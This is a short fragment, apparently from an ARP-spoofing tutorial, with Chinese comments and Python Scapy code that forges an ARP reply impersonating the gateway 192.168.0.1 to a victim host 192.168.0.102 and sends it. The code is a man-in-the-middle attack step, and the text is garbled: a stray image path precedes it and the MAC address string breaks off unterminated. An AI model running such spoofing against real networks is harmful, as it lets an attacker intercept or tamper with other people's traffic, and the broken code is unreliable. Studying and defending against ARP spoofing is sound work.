 # 伪造网关的 ARP 响应包
# 准备发送给受害者主机 192.168.0.102
# ARP 响应的目的 MAC 地址设置为攻击者主机的 MAC 地址
arpspoofed=ARP(op=2, psrc="192.168.0.1", pdst="192.168.0.102", hwdst="08:00:2
# 发送上述伪造的 ARP 响应数据包到受害者主机
sendp(arpspoofed)